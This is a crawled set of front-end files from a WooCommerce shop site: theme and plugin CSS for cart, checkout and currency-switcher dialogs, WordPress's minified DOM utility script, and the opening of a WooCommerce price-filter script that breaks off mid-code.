    width: 100%; 
    height: 100%; 
}

.woocommerce-cart table.shop_table .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper {
    display: inline-flex;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 30%;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    display: block;
}


@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr td:not([data-title])::before, .woocommerce-page table.shop_table_responsive tr td:not([data-title])::before {
        content: none;
    }
}

/* paypal design */
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
	margin-top: 0;
	font-size: 15px;
	height: 32px

}

.woocommerce-checkout #payment div.payment_box select.wc-credit-card-form-card-cvc {
	background-size: 10px 6px;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	max-width: 95px;
}
.angelleye_horizontal_small {
	width: 100%
}
.woocommerce-checkout #payment div.form-row {
	padding-top:0px;
}
@media (max-width:789px) {
	ul.payment_methods li[class*=payment_method]>input[name=payment_method]+label {
	max-width: 90%;
}
	.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
		float: left!important;
	}
}

body.product-template-default {
    margin-bottom:60px;
}

div#hs-eu-cookie-confirmation {
	bottom: 0;
    position: fixed!important;
    top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10
body_size: -67
content:
@media (min-width: 768px) {
}
 

@media (min-width: 992px) {

}


@media (min-width: 1200px) {

}

@media (min-width: 1440px) {

}
 
@media (max-width: 1199px) {
    
}


@media (max-width: 1024px) and (min-width: 992px) { 

}


@media (max-width: 1024px) {

}
 

@media (max-width: 991px) {

}

@media screen and (max-width: 768px) { 

}

/*========= Mobile phones ===========*/


@media (max-width: 767px) {
    main.main{
        padding-top:1em;
    }

    .menu-main-menu-container{
        max-height: calc(100vh - 235px);
        overflow-y: scroll;
        overflow-x: hidden;
    }
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(50% - 6px)!important;
		min-height:310px;
		margin: 0 3px;
}
}   


@media (max-width: 767px) and (min-width: 540px) {

}

@media (max-width: 767px) and (min-width: 482px) {

}


@media (max-width: 481px) { 
.woocommerce .upsells.products ul.products.columns-4 li.product {
    width: 50%;
}
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
    width: 50%;
}

}
@media (max-width: 360px){

}
 
@media (max-width: 340px) { 
    
}

@media (max-width: 425px){

}

@media (max-width: 375px){

}

@media (max-width: 320px){

}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0
body_size: 889
content:
.woocs-style-3-du-dialog {
    font-family: Roboto, sans-serif;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    -moz-transition: background-color .2s linear, opacity .2s ease;
    transition: background-color .2s linear, opacity .2s ease;
    will-change: background-color, visibility, opacity;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 999999
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--open {
    background-color: rgba(0, 0, 0, .35);
    visibility: visible;
    opacity: 1
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--closing {
    opacity: 0;
    background-color: transparent
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    position: absolute;
    min-width: 280px;
    max-width: 90%;
    max-height: 90%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    background-color: #fff;
    outline: none;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-transform: scale(.8);
    transform: scale(.8);
    -moz-transition: -moz-transform .18s cubic-bezier(.4, 0, .2, 1);
    transition: transform .18s cubic-bezier(.4, 0, .2, 1);
    -moz-box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12);
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--open .woocs-style-3-dlg-wrapper {
    -moz-transform: scale(1);
    transform: scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 8px;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 2rem
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
    padding: 0 24px 20px;
    color: #757575;
    font-size: 16px;
    line-height: 1.5rem;
    letter-spacing: .03em;
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 500px;
}

.woocs-style-3-du-dialog.woocs-style-3-dlg--no-title .woocs-style-3-dlg-content {
    margin-top: 20px
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content.woocs-style-3-content--scrolled {
    border-top: 1px solid #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item {
    position: relative;
    margin: 0 -24px;
    padding: 0 7px;
    line-height: 48px;
    cursor: pointer;
    -moz-transition: background-color .2s linear;
    transition: background-color .2s linear
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item:hover {
    background-color: #f5f5f5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item:active {
    background-color: #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio,
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox {
    position: absolute;
    top: 12px;
    height: 18px;
    width: 18px;
    opacity: 0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-lbl {
    position: relative;
    display: inline-block;
    line-height: 36px;
    padding-left: 32px;
    cursor: pointer;
    text-indent: 8px
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox+.woocs-style-3-dlg-select-lbl:before {
    content: '';
    display: block;
    position: absolute;
    width: 16px;
    height: 16px;
    top: 50%;
    left: 6px;
    cursor: pointer;
    border: 2px solid #757575;
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-border-radius: 2px;
    border-radius: 2px;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    will-change: border-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox:checked+.woocs-style-3-dlg-select-lbl:before {
    background-color: #1e88e5;
    border-color: #1e88e5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox+.woocs-style-3-dlg-select-lbl:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 9px;
    width: 12px;
    height: 6px;
    margin-top: -6px;
    cursor: pointer;
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    -moz-transform: rotate(-45deg) scale(0);
    transform: rotate(-45deg) scale(0);
    will-change: transform
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-checkbox:checked+.woocs-style-3-dlg-select-lbl:after {
    -moz-transform: rotate(-45deg) scale(1);
    transform: rotate(-45deg) scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    content: "";
    display: block;
    position: absolute;
    height: 16px;
    width: 16px;
    top: 50%;
    left: 6px;
    cursor: pointer;
    border: 2px solid #757575;
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-transition: all .2s cubic-bezier(0, 0, .2, 1);
    transition: all .2s cubic-bezier(0, 0, .2, 1);
    will-change: border-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #1e88e5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 11px;
    width: 10px;
    height: 10px;
    margin-top: -5px;
    cursor: pointer;
    background-color: #1e88e5;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-transition: -moz-transform .28s cubic-bezier(.4, 0, .2, 1);
    transition: transform .28s cubic-bezier(.4, 0, .2, 1);
    -moz-transform: scale(0);
    transform: scale(0);
    -moz-transform-origin: center;
    transform-origin: center;
    will-change: transform, background-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:after {
    -moz-transform: scale(1);
    transform: scale(1)
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-actions {
    padding: 8px;
    text-align: right
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action {
    font-family: inherit;
    font-size: 14px;
    border: none;
    cursor: pointer;
    padding: 0 12px;
    min-width: 72px;
    line-height: 36px;
    letter-spacing: .07em;
    font-weight: 500;
    color: #3f51b5;
    text-transform: uppercase;
    background-color: transparent;
    border-radius: 4px;
    outline: none;
    -moz-transition: background-color .28s linear;
    transition: background-color .28s linear;
    will-change: background-color
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action:focus,
.woocs-style-3-du-dialog .woocs-style-3-dlg-action:hover {
    background-color: #f5f5f5
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action:active {
    background-color: #e0e0e0
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-action+.woocs-style-3-dlg-action {
    margin-left: 8px
}

@media(min-width:600px) {
    .woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
        max-width: 560px
    }
}

.woocs-style-3-close{
    position: absolute; 
    right: 5px; 
    top: 1px;
    cursor: pointer;
}

.woocs-style-3-du-dialog-starter{
    font-family: Roboto, sans-serif;
    font-size: 14px;    
    background: none;
    color: #fff;
    cursor: pointer;
    padding: 0.6180469716em 1.41575em;
    text-decoration: none;
    font-weight: 600;
    text-shadow: none;
    display: inline-block;
    -webkit-appearance: none;
    border-radius: 0;
    background-color: #eeeeee;
    border: 0;
    color: #333333;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e
body_size: 4146
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.dom=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="2sUP")}({"2sUP":function(t,e,n){"use strict";n.r(e),n.d(e,"focus",(function(){return ct})),n.d(e,"computeCaretRect",(function(){return C})),n.d(e,"documentHasTextSelection",(function(){return w})),n.d(e,"documentHasUncollapsedSelection",(function(){return S})),n.d(e,"documentHasSelection",(function(){return x})),n.d(e,"getRectangleFromRange",(function(){return E})),n.d(e,"getScrollContainer",(function(){return R})),n.d(e,"getOffsetParent",(function(){return P})),n.d(e,"isEntirelySelected",(function(){return M})),n.d(e,"isHorizontalEdge",(function(){return F})),n.d(e,"isNumberInput",(function(){return O})),n.d(e,"isTextField",(function(){return T})),n.d(e,"isVerticalEdge",(function(){return B})),n.d(e,"placeCaretAtHorizontalEdge",(function(){return q})),n.d(e,"placeCaretAtVerticalEdge",(function(){return k})),n.d(e,"replace",(function(){return W})),n.d(e,"remove",(function(){return Y})),n.d(e,"insertAfter",(function(){return X})),n.d(e,"unwrap",(function(){return G})),n.d(e,"replaceTag",(function(){return $})),n.d(e,"wrap",(function(){return J})),n.d(e,"__unstableStripHTML",(function(){return Q})),n.d(e,"isEmpty",(function(){return Z})),n.d(e,"removeInvalidHTML",(function(){return it})),n.d(e,"isRTL",(function(){return j})),n.d(e,"safeHTML",(function(){return K})),n.d(e,"getPhrasingContentSchema",(function(){return nt})),n.d(e,"isPhrasingContent",(function(){return rt})),n.d(e,"isTextContent",(function(){return ot})),n.d(e,"getFilesFromDataTransfer",(function(){return ut}));var r={};n.r(r),n.d(r,"find",(function(){return a}));var o={};function i(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}function u(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function c(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&u(n)}function a(t){let{sequential:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.querySelectorAll(i(e));return Array.from(n).filter(t=>{if(!u(t))return!1;const{nodeName:e}=t;return"AREA"!==e||c(t)})}n.r(o),n.d(o,"isTabbableIndex",(function(){return d})),n.d(o,"find",(function(){return b})),n.d(o,"findPrevious",(function(){return g})),n.d(o,"findNext",(function(){return y}));var s=n("YLtl");function l(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function d(t){return-1!==l(t)}function f(t,e){return{element:t,index:e}}function m(t){return t.element}function p(t,e){const n=l(t.element),r=l(e.element);return n===r?t.index-e.index:n-r}function h(t){return t.filter(d).map(f).sort(p).map(m).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:u}=n;if("INPUT"!==r||"radio"!==o||!u)return e.concat(n);const c=t.hasOwnProperty(u);if(!(i||!c))return e;if(c){const n=t[u];e=Object(s.without)(e,n)}return t[u]=n,e.concat(n)}}(),[])}function b(t){return h(a(t))}function g(t){const e=a(t.ownerDocument.body),n=e.indexOf(t);return e.length=n,Object(s.last)(h(e))}function y(t){const e=a(t.ownerDocument.body),n=e.indexOf(t),r=e.slice(n+1);return Object(s.first)(h(r))}function N(t,e){0}function E(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter(t=>{let{width:e}=t;return e>1});if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:u}=n[0];for(const{top:t,bottom:e,left:c,right:a}of n)t<r&&(r=t),e>o&&(o=e),c<i&&(i=c),a>u&&(u=a);return new window.DOMRect(i,r,u-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;N();const o=Array.from(r.childNodes).indexOf(e);N(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}let r=t.getClientRects()[0];if(!r){N();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),r=t.getClientRects()[0],N(e.parentNode),e.parentNode.removeChild(e)}return r}function C(t){const e=t.getSelection();N();const n=e.rangeCount?e.getRangeAt(0):null;return n?E(n):null}function w(t){N(t.defaultView);const e=t.defaultView.getSelection();N();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function v(t){return!!t&&"INPUT"===t.nodeName}function T(t){return v(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function O(t){return v(t)&&"number"===t.type&&!!t.valueAsNumber}function S(t){return w(t)||!!t.activeElement&&function(t){if(!T(t)&&!O(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null!==e&&e!==n}catch(t){return!1}}(t.activeElement)}function x(t){return!!t.activeElement&&(T(t.activeElement)||O(t.activeElement)||w(t))}function A(t){return N(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function R(t){if(t){if(t.scrollHeight>t.clientHeight){const{overflowY:e}=A(t);if(/(auto|scroll)/.test(e))return t}return R(t.parentNode)}}function P(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==A(e).position?e:e.offsetParent:null}function L(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function M(t){if(L(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;N();const r=n.getSelection();N();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:u,startOffset:c,endOffset:a}=o;if(i===t&&u===t&&0===c&&a===t.childNodes.length)return!0;t.lastChild;N();const s=u.nodeType===u.TEXT_NODE?u.data.length:u.childNodes.length;return D(i,t,"firstChild")&&D(u,t,"lastChild")&&0===c&&a===s}function D(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function j(t){return"rtl"===A(t).direction}function H(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map(t=>{let{top:e}=t;return e}));return Math.max(...e.map(t=>{let{bottom:e}=t;return e}))-n}function I(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;N(),N();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function _(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:u="static"}=A(r);"static"===u&&(r.style.position="relative"),r.style.zIndex="10000";const c=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,c}function V(t,e){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(L(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;N();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const u=i.getRangeAt(0),c=u.cloneRange(),a=I(i),s=i.isCollapsed;s||c.collapse(!a);const l=E(c),d=E(u);if(!l||!d)return!1;const f=H(u);if(!s&&f&&f>l.height&&a===e)return!1;const m=j(t)?!e:e,p=t.getBoundingClientRect(),h=m?p.left+1:p.right-1,b=e?p.top+1:p.bottom-1,g=_(r,h,b,t);if(!g)return!1;const y=E(g);if(!y)return!1;const C=e?"top":"bottom",w=m?"left":"right",v=y[C]-d[C],T=y[w]-l[w],O=Math.abs(v)<=1,S=Math.abs(T)<=1;return n?O:O&&S}function F(t,e){return V(t,e)}function B(t,e){return V(t,e,!0)}function U(t,e,n){const{ownerDocument:r}=t,o=j(t)?!e:e,i=t.getBoundingClientRect();void 0===n&&(n=e?i.right-1:i.left+1);return _(r,n,o?i.bottom-1:i.top+1,t)}function z(t,e,n){if(!t)return;if(t.focus(),L(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;let r=U(t,e,n);if(!(r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=r=U(t,e,n),r&&r.startContainer&&t.contains(r.startContainer))))return;const{ownerDocument:o}=t,{defaultView:i}=o;N();const u=i.getSelection();N(),u.removeAllRanges(),u.addRange(r)}function q(t,e){return z(t,e,void 0)}function k(t,e,n){return z(t,e,null==n?void 0:n.left)}function X(t,e){N(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function Y(t){N(t.parentNode),t.parentNode.removeChild(t)}function W(t,e){N(t.parentNode),X(e,t.parentNode),Y(t)}function G(t){const e=t.parentNode;for(N();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function $(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return N(t.parentNode),t.parentNode.replaceChild(n,t),n}function J(t,e){N(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function K(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)Y(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function Q(t){t=K(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function Z(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(Z));default:return!0}}const tt={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}};Object(s.without)(Object.keys(tt),"#text","br").forEach(t=>{tt[t].children=Object(s.omit)(tt,t)});const et={...tt,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","autoplay","mediagroup","loop","muted","controls","width","height"]}};function nt(t){return"paste"!==t?et:Object(s.omit)({...et,ins:{children:et.ins.children},del:{children:et.del.children}},["u","abbr","data","time","wbr","bdi","bdo"])}function rt(t){const e=t.nodeName.toLowerCase();return nt().hasOwnProperty(e)||"span"===e}function ot(t){const e=t.nodeName.toLowerCase();return tt.hasOwnProperty(e)||"span"===e}function it(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,function t(e,n,r,o){Array.from(e).forEach(e=>{var i,u;const c=e.nodeName.toLowerCase();if(r.hasOwnProperty(c)&&(!r[c].isMatch||null!==(i=(u=r[c]).isMatch)&&void 0!==i&&i.call(u,e))){if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(e)){const{attributes:i=[],classes:u=[],children:a,require:l=[],allowEmpty:d}=r[c];if(a&&!d&&Z(e))return void Y(e);if(e.hasAttributes()&&(Array.from(e.attributes).forEach(t=>{let{name:n}=t;"class"===n||Object(s.includes)(i,n)||e.removeAttribute(n)}),e.classList&&e.classList.length)){const t=u.map(t=>"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):s.noop);Array.from(e.classList).forEach(n=>{t.some(t=>t(n))||e.classList.remove(n)}),e.classList.length||e.removeAttribute("class")}if(e.hasChildNodes()){if("*"===a)return;if(a)l.length&&!e.querySelector(l.join(","))?(t(e.childNodes,n,r,o),G(e)):e.parentNode&&"BODY"===e.parentNode.nodeName&&rt(e)?(t(e.childNodes,n,r,o),Array.from(e.childNodes).some(t=>!rt(t))&&G(e)):t(e.childNodes,n,a,o);else for(;e.firstChild;)Y(e.firstChild)}}}else t(e.childNodes,n,r,o),o&&!rt(e)&&e.nextElementSibling&&X(n.createElement("br"),e),G(e)})}(r.body.childNodes,r,e,n),r.body.innerHTML}function ut(t){const e=Array.from(t.files);return Array.from(t.items).forEach(t=>{const n=t.getAsFile();n&&!e.find(t=>{let{name:e,type:r,size:o}=t;return e===n.name&&r===n.type&&o===n.size})&&e.push(n)}),e}const ct={focusable:r,tabbable:o}},YLtl:function(t,e){t.exports=window.lodash}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e
body_size: 13033
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=259)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wc.wcBlocksData},103:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(6),o=r.n(n),a=r(0),i=function(){var e=Object(a.useState)(),t=o()(e,2)[1];return Object(a.useCallback)((function(e){t((function(){throw e}))}),[])}},109:function(e,t,r){var n=r(73);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},110:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},111:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},117:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return m})),r.d(t,"c",(function(){return b}));var n=r(6),o=r.n(n),a=r(10),i=r(13),c=r(0),u=r(27),s=r.n(u),l=r(66),p=r(122),f=r(70),d=function(e){var t=Object(f.a)();e=e||t;var r=Object(i.useSelect)((function(t){return t(a.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)}),[e]),n=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setValueForQueryContext;return[r,Object(c.useCallback)((function(t){n(e,t)}),[e,n])]},m=function(e,t,r){var n=Object(f.a)();r=r||n;var o=Object(i.useSelect)((function(n){return n(a.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)}),[r,e]),u=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setQueryValue;return[o,Object(c.useCallback)((function(t){u(r,e,t)}),[r,e,u])]},b=function(e,t){var r=Object(f.a)(),n=d(t=t||r),a=o()(n,2),i=a[0],u=a[1],m=Object(l.a)(i),b=Object(l.a)(e),g=Object(p.a)(b),h=Object(c.useRef)(!1);return Object(c.useEffect)((function(){s()(g,b)||(u(Object.assign({},m,b)),h.current=!0)}),[m,b,g,u]),h.current?[i,u]:[e,u]}},12:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},121:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(0),u=r(54);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var p=[".wp-block-woocommerce-cart"],f=function(e){var t=e.Block,r=e.containers,n=e.getProps,a=void 0===n?function(){}:n,i=e.getErrorBoundaryProps,s=void 